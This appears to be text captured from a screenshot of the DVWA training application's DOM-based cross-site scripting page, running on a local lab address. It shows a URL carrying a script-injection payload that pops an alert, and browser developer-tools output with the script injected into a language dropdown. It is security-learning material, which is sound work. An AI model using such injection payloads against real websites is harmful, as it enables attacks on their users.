 192.168.56.103/dvwa/vulnerabilities/xss_d/?default=<script>alert('DOM-based XSS')</script>
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: DOM Based Cross Site Scripting (XSS)
Please choose a language:
Select
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/Testing_for_DOM-based_Cross_site_scripting_(OTG-CLIENT-
001)
https://www.acunetix.com/blog/articles/dom-xss-explained/
Elements Console Sources Network Performance Memory Application Security
<select name="default">
<script>…</script>
<option value="%3Cscript%3Ealert(%27DOM-based%20XSS%27)%3C/script%3E">
<script>alert('DOM-based XSS')</script> == $0
</option>
<option value disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>
<option value="German">German</option>
</select>